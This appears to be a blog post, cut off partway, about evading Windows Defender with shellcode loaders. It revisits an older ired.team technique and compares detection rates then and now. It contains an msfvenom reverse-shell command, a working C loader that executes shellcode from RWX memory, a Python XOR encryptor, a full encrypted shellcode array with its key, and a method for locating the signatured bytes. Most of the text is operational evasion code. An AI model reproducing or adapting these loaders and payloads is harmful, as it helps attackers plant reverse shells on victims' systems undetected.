# A Trip Down Memory Lane

gatari.dev/posts/a-trip-down-memory-lane/

Antivirus evasion has quickly become one of the most overwritten topics, with endless articles on writing shellcode loaders and other evasive stageless droppers.

Many of these techniques, especially those from older sources, might not be effective right out of the box. This is largely due to the nature of malware development, where it is often a continuous cat-and-mouse game with vendors who are constantly pushing updates to their products.

# A Humble Beginning

For many malware developers, evading Windows Defender often represents the first hurdle or objective. While more experienced developers might view this as a relatively simple challenge, it certainly was not easy for me.

| o<br>ti | Backdoor:Win64/CobaltStrike NPIdba                       |     |
|---------|----------------------------------------------------------|-----|
|         | backdool.winoq/cobaltstilke.ivi idila                    | DTE |
| at      | Alert level: Severe                                      | 10  |
| :ti     | Status: Active                                           |     |
|         | Date: 3/3/2024 6:05 pm                                   | 01  |
| s1      | Category: Backdoor                                       | ed  |
| ti      | on                                                       |     |
|         |                                                          |     |
| s1      | Learn more                                               | ρι  |
| :ti     |                                                          | cł  |
|         | Affected Items:                                          | Vii |
| st      | file: C:\Users\PC\Desktop\windef_enabled\implant_x64.exe | tii |
| ti      |                                                          | sh  |
|         | ОК                                                       | ite |
|         |                                                          |     |

Earlier this year, I passed the <u>Certified Red Team Operator (CRTO)</u> and cleared HTB's <u>RastaLabs</u> both of which had an emphasis on defense evasion, and had Windows Defender enabled. (To be fair, both were not the latest version :P)



Although I didn't have much trouble getting past Windows Defender, I did notice that it was *significantly* harder than I had remembered, and a loader I made a couple months ago was getting signatured as soon as it was dropped to disk.

And other times, loaders with quite literally no evasion and default generated shellcode will walk right past Windows Defender.



Windows Defender has always felt like a black box to me; payloads that functioned perfectly today would suddenly cease to work the next day, getting flagged for seemingly no reason.

Needless to say, without the necessary adjustments and refinement to public malware, your loaders are likely not going to get past defender.

<u>ired.team</u> was an amazing resource that guided me through my early days of cybersecurity, they have great resources that taught me a lot of what I know today.

A classic blog post under "Defense Evasion" is the <u>AV Bypass with Metasploit Templates and</u> <u>Custom Binaries</u> post where they went through the stages of writing an evasive loader.

I *loved* this post when I was starting out as seeing the VirusTotal detections slowly decrease with each step was so satisfying.

However, I was sadly disappointed by the results when I followed through the same steps. Let's try out these techniques today, in 2024.

```
(kali@kali)-[~/bruh]

$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f exe >

implant_x64.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the

payload

[-] No arch selected, selecting arch: x64 from the payload

No encoder specified, outputting raw payload

Payload size: 460 bytes

Final size of exe file: 7168 bytes
```

The original article got: 48/68 or **70.6%** detections.

| 0<br>EX<br>48 / | 68        | <b>48 engin</b><br>SHA-256<br>File name<br>File size<br>Last analysis | es detected this file<br>ebf62a6140591b6ccf81035<br>av.exe<br>72.07 KB<br>2018-09-29 12:31:15 UTC | <b>e</b><br>ia7f06b3a6580144cfa5a9de0ad49dd | 323c4513ee3                                                                                                 |                   | 1 |  |
|-----------------|-----------|-----------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|---|--|
| Detectio        | n Detail  | Comm                                                                  | unity                                                                                             |                                             |                                                                                                    |                   |   |  |
| Ad-Av           | vare      | <b>A</b> 1                                                            | īrojan.CryptZ.Gen                                                                                 | AhnLab-V3                                   | Trojan/W                                                                                                    | vin32.Shell.R1283 |   |  |
| ALYa            | :         | <b>A</b> 1                                                            | frojan.CryptZ.Gen                                                                                 | Arcabit                                     | Trojan.Cr                                                                                                   | ryptZ.Gen         |   |  |
| Avast           |           |                                                                       | Win32:SwPatch [Wrm]                                                                               | AVG                                         | AVG     Min32:SwPatch [Wrm]       AVware     Trojan.Win32.Swrort.B (v)       Bkav     W32.FamVT.RorenNHc.Tr |                   |   |  |
| Avira           |           | <b>A</b> 1                                                            | FR/Crypt.EPACK.Gen2                                                                               | AVware                                      |                                                                                                    |                   |   |  |
| BitDe           | fender    | <b>A</b> 1                                                            | Frojan.CryptZ.Gen                                                                                 | Bkav                                        |                                                                                                    |                   |   |  |
| CAT-0           | QuickHeal | <b>A</b> 1                                                            | Frojan.Swrort.A                                                                                   | ClamAV                                      | ClamAV Min.Trojan.MSS                                                                                       |                   |   |  |

My results were: 58/72 or 80.6% detections

| 58  | () 58 security vendors and no sandboxes flagged this file as malicious              | C Reanalyze $\implies$ Similar $\bullet$ More $\bullet$ |
|-----|-------------------------------------------------------------------------------------|---------------------------------------------------------|
| 172 | be4e3afcc2487c7e12efc367c4c42221ef49319ccdc3279350cff0e62554b65e<br>implant_x64.exe | Size Last Analysis Date 7.00 KB a moment ago            |
| 0   | peexe 64bits spreader                                                               |                                                         |

It doesn't seem too large of a difference so far, let's move all the way to the techniques that evaded Windows Defender at the time.

## Windows Defender? I barely know 'er

The article used a custom shellcode loader that casted the start address of the shellcode to a function, and called the function to execute the shellcode.

[... SNIP ...]

"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";

```
#include <windows.h>
unsigned char buf[] =
    "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
        [... SNIP ...]
    "\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";

int main() {
    void * exec = VirtualAlloc( 0, sizeof( buf ), MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE );
    RtlMoveMemory( exec, buf, sizeof( buf ) );
    ( (void ( * )())exec )();
    return 0;
}
```

The article got a *staggering* 3/68 or **4.4%** detections, this included Windows Defender, of course.

|                                | 3                                     | 3 engines o                  | detected this file                                               |
|--------------------------------|---------------------------------------|------------------------------|------------------------------------------------------------------|
| °0                             | S                                     | SHA-256                      | d1431f479724822d6ccf8684a99598d966a9b5a964e7bd3886308a0217dea712 |
| EXE                            | F                                     | File name                    | inject1.exe                                                      |
|                                | F                                     | file size                    | 64 KB                                                            |
| 3/68                           | ) L                                   | .ast analysis                | 2018-09-29 15:09:22 UTC                                          |
| Detection                      | Details                               | Communi                      | ty                                                               |
| Basic Prop<br>MD5              | oerties ()<br>9cd2d<br>strator: Windo | 4959e21c686<br>ws PowerShell | b9efb97ac9542e26                                                 |
| V9cd2d4959e21<br>PS C:\Users\m | lc686b9efb<br>lantvydas>              | 97ac9542e26                  | <pre>*c:\\experiments\\inject1\x64\\Debug\\inject1.exe</pre>     |

My loader was not so fortunate with 32/71 or **45.0%** detections, which included Windows Defender.



If you were paying attention to the Virus Total scans, you'd very quickly see this.

# Last analysis 2018-09-29 15:09:22 UTC

This article was posted and the scans were from around ~6 years ago (has it really been **SIX** years??). Since then, modern antivirus has gotten much *much* better at detecting shellcode loaders.

My guess is that AV back then was not very familiar with detecting malicious PIC, and simple shellcode loaders were sufficient.

#### **Back to the Present**

Let's try to find out what Windows Defender is detecting in this loader.

```
PS C:\Users\PC\Desktop\malware\exe\bin> gocheck .\implant.exe
[*] Found Windows Defender at C:\Program Files\Windows Defender\MpCmdRun.exe
[*] Scanning .\implant.exe, analyzing 53936 bytes...
[*] Threat detected in the original file, beginning binary search...
[*] Isolated bad bytes at offset 0x26CF in the original file [approximately 9935 / 53936 bytes]
00000000 44 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c [D.@$I..fA..HD.@.]
00000010 49 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 [I..A...H..AXAX^Y]
00000020 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 [ZAXAYAZH.. AR..X]
00000030 41 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 [AYZH...W...]I.ws]
```

Pop this into Ghidra and start disassembling our loader!



We didn't strip the binary when compiling, so it's pretty easy for us to find the main function. Let's take reference from our loader and start renaming the variables.



Since Windows Defender signatured us at an offset of 0x26CF, we can jump to that address (0x0 + 0x26CF).

| 1400030ca |  |     |  |
|-----------|--|-----|--|
| 1400030cb |  | 41h |  |
| 1400030cc |  |     |  |
| 1400030cd |  | 5Eh |  |
| 1400030ce |  |     |  |
| 1400030cf |  | 5Ah |  |
| 1400030d0 |  | 41h |  |
| 1400030d1 |  |     |  |
| 1400030d2 |  | 41h |  |
| 1400030d3 |  |     |  |
| 1400030d4 |  | 41h |  |
| 1400030d5 |  | 5Ah |  |
| 1400030d6 |  | 48h |  |

This section of memory exists in the .data section and exists after the symbol buf.

| T400020TT | 00 | £ £   | oon |   |
|-----------|----|-------|-----|---|
|           |    |       |     |   |
|           |    | .data |     |   |
|           |    | buf   |     |   |
| 140003020 | fc |       |     |   |
| 140003021 |    |       | 48h |   |
| 140003022 |    |       | 83h |   |
| 140003023 |    |       | E4h |   |
| 140003024 | fO |       |     |   |
| 140003025 |    |       | E8h |   |
| 140003026 |    |       |     |   |
| 140003027 |    |       |     |   |
| 140003028 |    |       |     |   |
| 140003029 |    |       |     |   |
| 14000302a |    |       | 41h |   |
| 14000302b |    |       | 51h | Q |
| 14000302c |    |       | 41h |   |
| 14000302d |    |       |     |   |
| 14000302e |    |       | 52h |   |
| 14000302f |    |       | 51h | Q |
| 140003030 |    |       | 56h |   |
| 140003031 |    |       | 48h |   |
| 140003032 |    |       | 31h |   |
| 140003033 | 42 | 22    | D2b |   |

If you remembered earlier, **buf** contains our msfvenom-generated shellcode. It seems like we're getting flagged on our shellcode when we drop to disk, let's work on extending their loader to be more evasive!

#### **Evading Static Analysis**

Since our shellcode is being signatured, the next logical step is to include some encryption.

```
(kali@kali)-[~/bruh]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f raw >
shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
```

You can use whatever language you'd like to encrypt the shellcode, but I'm more comfortable with Python.

Do note that you'll also need to parse the shellcode file to output them into a char buffer in C.

```
import argparse
def xor( data: bytes, key: bytes ) -> bytes:
    key_len = len( key )
    return bytes( [ data[ i ] ^ key[ i % key_len ] for i in range( len( data )
)])
def shellcode_h( bin_file: str, name: str, key: bytes = None ) -> None:
    with open( bin_file, 'rb' ) as f:
        data = f.read()
    byte_arr = [ f"0x{byte:02x}" for byte in data ]
    shellcode = ', '.join( byte_arr )
    key_arr = [ f"0x{byte:02x}" for byte in key ]
    key = ', '.join( key_arr )
   with open( name, 'w' ) as f:
        f.write( f"unsigned char shellcode[] = {{ {shellcode} }};\n" )
        if key:
            f.write( f"unsigned char key[] = {{ {key} }};\n" )
if ___name___ == '___main__':
    parser = argparse.ArgumentParser( description='convert bin to c shellcode'
)
    parser.add_argument( 'input', help='input file' )
    parser.add_argument( 'output', help='output file' )
    parser.add_argument( '-k', '--key', help='xor key' )
    args = parser.parse_args()
    bin_file = args.input
    c_file = args.output
    key = args.key
    if key:
        with open( bin_file, 'rb' ) as f:
            data = f.read()
        key = key.encode()
        data = xor( data, key )
        with open( bin_file + '.enc', 'wb' ) as f:
            f.write( data )
        bin_file = bin_file + '.enc'
    shellcode_h( bin_file, c_file, key )
```

This takes in raw shellcode, encrypts it and spits out 2 char arrays, one for shellcode and one for the XOR key.

```
./parser.py shellcode.bin out -k
f67c2bcbfcfa30fccb36f72dca22a817
```

This generates an output file that can be directly included to a project as a header file (#include "shellcode.h") or you can just copy paste them into your loader.

| unsig  | ned cha | ar shel | Llcode | ] = { | 0x9a, | 0x7e, | 0xb4, | 0x87, | 0xc2, | 0x8a, | 0xa3, | 0x62, |
|--------|---------|---------|--------|-------|-------|-------|-------|-------|-------|-------|-------|-------|
| 0x66,  | 0x63,   | 0x27,   | 0x30,  | 0x72, | 0x60, | 0x34, | 0x32, | 0x35, | 0x2a, | 0x02, | 0xe4, | 0x03, |
| 0x7f,  | 0xb9,   | 0x36,   | 0x03,  | 0x29, | 0xb9, | 0x60, | 0x79, | 0x70, | 0xba, | 0x65, | 0x46, | 0x7e, |
| 0xbc,  | 0x11,   | 0x62,   | 0x2a,  | 0x6c, | 0xd5, | 0x2c, | 0x29, | 0x2b, | 0x50, | 0xfa, | 0x78, | 0x57, |
| 0xa3,  | 0xcf,   | 0x5e,   | 0x52,  | 0x4a, | 0x64, | 0x1b, | 0x12, | 0x25, | 0xa2, | 0xa8, | 0x3f, | 0x73, |
| 0x60,  | 0xf9,   | 0xd3,   | 0xda,  | 0x34, | 0x77, | 0x66, | 0x2b, | 0xb9, | 0x30, | 0x43, | 0xe9, | 0x24, |
| 0x5f,  | 0x2e,   | 0x60,   | 0xe3,  | 0xbb, | 0xe6, | 0xeb, | 0x63, | 0x62, | 0x33, | 0x7e, | 0xe3, | 0xf7, |
| 0x46,  | 0x03,   | 0x2b,   | 0x60,  | 0xe2, | 0x62, | 0xea, | 0x70, | 0x29, | 0x73, | 0xed, | 0x76, | 0x17, |
| 0x2a,  | 0x33,   | 0xb2,   | 0x80,  | 0x34, | 0x2e, | 0x9c, | 0xaf, | 0x20, | 0xb8, | 0x04, | 0xee, | 0x2b, |
| 0x62,  | 0xb4,   | 0x7e,   | 0x07,  | 0xaf, | 0x7f, | 0x03, | 0xa4, | 0xcf, | 0x20, | 0xf3, | 0xfb, | 0x6c, |
| 0x79,  | 0x30,   | 0xf6,   | 0x5e,  | 0xd6, | 0x42, | 0x92, | 0x7e, | 0x61, | 0x2f, | 0x46, | 0x6e, | 0x26, |
| 0x5f,  | 0xb0,   | 0x46,   | 0xe8,  | 0x3e, | 0x27, | 0xe8, | 0x22, | 0x17, | 0x7f, | 0x67, | 0xe7, | 0x54, |
| 0x25,  | 0xe8,   | 0x6d,   | 0x7a,  | 0x76, | 0xea, | 0x78, | 0x2d, | 0x7e, | 0x67, | 0xe6, | 0x76, | 0xe8, |
| 0x36,  | 0xea,   | 0x2b,   | 0x63,  | 0xb6, | 0x22, | 0x3e, | 0x20, | 0x6b, | 0x6e, | 0x3f, | 0x39, | 0x22, |
| 0x3a,  | 0x72,   | 0x6f,   | 0x27,  | 0x6d, | 0x7a, | 0xe7, | 0x8f, | 0x41, | 0x73, | 0x60, | 0x9e, | 0xd8, |
| 0x69,  | 0x76,   | 0x3f,   | 0x6c,  | 0x7f, | 0xe8, | 0x20, | 0x8b, | 0x34, | 0x9d, | 0x99, | 0x9c, | 0x3b, |
| 0x28,  | 0x8d,   | 0x47,   | 0x15,  | 0x51, | 0x3c, | 0x51, | 0x01, | 0x36, | 0x66, | 0x76, | 0x64, | 0x2d, |
| 0xea,  | 0x87,   | 0x7a,   | 0xb3,  | 0x8d, | 0x98, | 0x30, | 0x37, | 0x66, | 0x7f, | 0xbe, | 0x86, | 0x7b, |
| 0xde,  | 0x61,   | 0x62,   | 0x67,  | 0xd8, | 0xa6, | 0xc9, | 0xcd, | 0x4f, | 0x27, | 0x37, | 0x2a, | 0xeb, |
| 0xd7,  | 0x7a,   | 0xef,   | 0xc6,  | 0x73, | 0xde, | 0x2f, | 0x16, | 0x14, | 0x35, | 0x9e, | 0xed, | 0x7d, |
| 0xbe,  | 0x8c,   | 0x5e,   | 0x36,  | 0x62, | 0x32, | 0x62, | 0x3a, | 0x23, | 0xdc, | 0x4a, | 0xe6, | 0x0a, |
| 0x33,  | 0xcf,   | 0xb3,   | 0x33,  | 0x33, | 0x2f, | 0x02, | 0xff, | 0x2b, | 0x06, | 0xf2, | 0x2c, | 0x9c, |
| 0xa1,  | 0x7a,   | 0xbb,   | 0xa3,  | 0x70, | 0xce, | 0xf7, | 0x2e, | 0xbf, | 0xf6, | 0x22, | 0x88, | 0x88, |
| 0x6c,  | 0xbd,   | 0x86,   | 0x9c,  | 0xb3, | 0x29, | 0xba, | 0xf7, | 0x0c, | 0x73, | 0x22, | 0x3a, | 0x7f, |
| 0xbf,  | 0x84,   | 0x7f,   | 0xbb,  | 0x9d, | 0x22, | 0xdb, | 0xab, | 0x97, | 0x15, | 0x59, | 0xce, | 0xe2, |
| 0x2e,  | 0xb7,   | 0xf3,   | 0x23,  | 0x30, | 0x62, | 0x63, | 0x2b, | 0xde, | 0x00, | 0x0b, | 0x05, | 0x33, |
| 0x30,  | 0x66,   | 0x63,   | 0x63,  | 0x23, | 0x63, | 0x77, | 0x36, | 0x7f, | 0xbb, | 0x86, | 0x34, | 0x36, |
| 0x65,  | 0x7f,   | 0x50,   | 0xf8,  | 0x5b, | 0x3a, | 0x3f, | 0x77, | 0x67, | 0x81, | 0xce, | 0x04, | 0xa4, |
| 0x26,  | 0x42,   | 0x37,   | 0x67,  | 0x60, | 0x7b, | 0xbd, | 0x22, | 0x47, | 0x7b, | 0xa4, | 0x33, | 0x5e, |
| 0x2e,  | 0xbe,   | 0xd4,   | 0x32,  | 0x33, | 0x20, | 0x62, | 0x73, | 0x31, | 0x79, | 0x61, | 0x7e, | 0x99, |
| 0xf6,  | 0x76,   | 0x33,   | 0x7b,  | 0x9d, | 0xab, | 0x2f, | 0xef, | 0xa2, | 0x2a, | 0xe8, | 0xf2, | 0x71, |
| 0xdc,  | 0x1a,   | 0xaf,   | 0x5d,  | 0xb5, | 0xc9, | 0xb3, | 0x7f, | 0x03, | 0xb6, | 0x2b, | 0x9e, | 0xf8, |
| 0xb9,  | 0x6f,   | 0x79,   | 0x8b,  | 0x3f, | 0xe1, | 0x2b, | 0x57, | 0x9c, | 0xe7, | 0xd9, | 0x93, | 0xd7, |
| 0xc4,  | 0x35,   | 0x27,   | 0xdb,  | 0x95, | 0xa5, | 0xdb, | 0xfe, | 0x9c, | 0xb7, | 0x7b, | 0xb5, | 0xa2, |
| 0x1f,  | 0x0e,   | 0x62,   | 0x1f,  | 0x6b, | 0xb2, | 0xc9, | 0x81, | 0x4d, | 0x34, | 0x8c, | 0x21, | 0x25, |
| 0x45,  | 0x0c,   | 0x58,   | 0x62,  | 0x3a, | 0x23, | 0xef, | 0xb9, | 0x99, | 0xb4  | };    |       |       |
| unsiar | ned cha | ar kevl | ] = {  | 0x66, | 0x36, | 0x37, | 0x63, | 0x32, | 0x62, | 0x63, | 0x62, | 0x66. |
| 0x63,  | 0x66,   | 0x61,   | 0x33,  | 0x30, | 0x66, | 0x63, | 0x63, | 0x62, | 0x33, | 0x36, | 0x66, | 0x37, |
| 0x32,  | 0x64,   | 0x63,   | 0x61,  | 0x32, | 0x32, | 0x61, | 0x38, | 0x31, | 0x37  | }; ,  | ,     | ,     |

#### Windows Defender? I barely know er' Part 2

So far, we've only added some basic encryption to the loader. It should look something like this:

```
[...SNIP...],
    0x32, 0x32, 0x61, 0x38, 0x31
};
void xor ( unsigned char * data, int data_len, unsigned char * key, int key_len )
{
    for ( int i = 0; i < data_len; i++ ) {</pre>
        data[i] = data[i] ^ key[i % key_len];
    }
}
int main() {
    void * exec = VirtualAlloc( 0, sizeof( shellcode ), MEM_COMMIT | MEM_RESERVE,
PAGE_EXECUTE_READWRITE );
    xor( shellcode, sizeof( shellcode ), key, sizeof( key ) );
    RtlMoveMemory( exec, shellcode, sizeof( shellcode ) );
    ( (void ( * )())exec )();
    return 0;
}
```

Now, let's compile the loader and check defender again!

### Rabbitholes

After running gocheck, I was surprised to see that the binary was flagged as malicious.

| [!] Isola                      | ted | ba | d by | yte | s at | t o | ffse | et | 0x4BI | : סכ | in † | the | or: | igi | nal | file | e [approximately 19421 / 54494 bytes] |
|--------------------------------|-----|----|------|-----|------|-----|------|----|-------|------|------|-----|-----|-----|-----|------|---------------------------------------|
| 00000000                       | a0  | 00 | 00   | 14  | a0   | 00  | 00   | 14 | a0    | 00   | 00   | 14  | a0  | 00  | 00  | 14   |                                       |
| 00000010                       | a0  | 00 | 00   | 14  | a0   | 00  | 00   | 14 | a0    | 00   | 00   | 6d  | 73  | 76  | 63  | 72   | msvcr                                 |
| 00000020                       | 74  | 2e | 64   | 6C  | 6C   | 00  | 00   | 00 | 00    | 00   | 00   | 00  | 00  | 00  | 00  | 00   | t.dll                                 |
